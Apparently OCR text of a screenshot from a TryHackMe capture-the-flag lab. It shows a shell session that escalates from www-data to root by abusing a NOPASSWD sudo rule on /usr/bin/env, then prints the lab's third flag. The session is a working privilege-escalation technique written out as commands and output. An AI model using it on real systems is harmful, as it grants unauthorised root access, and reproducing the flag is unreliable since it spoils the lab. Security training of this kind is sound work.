 lock
log
mail
opt
run
spool
tmp
www
www-data@906cbb5f99a9:/var$ sudo -l
sudo -l
Matching Defaults entries for www-data on 906cbb5f99a9:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on 906cbb5f99a9:
    (root) NOPASSWD: /usr/bin/env
www-data@906cbb5f99a9:/var$ sudo /usr/bin/env /bin/bash
sudo /usr/bin/env /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
which python3
cd /root
ls
flag3.txt
cat flag3.txt
THM{D1ff3r3nt_3nv1ronments_874112}
64
ENG
22:33
04/06/2025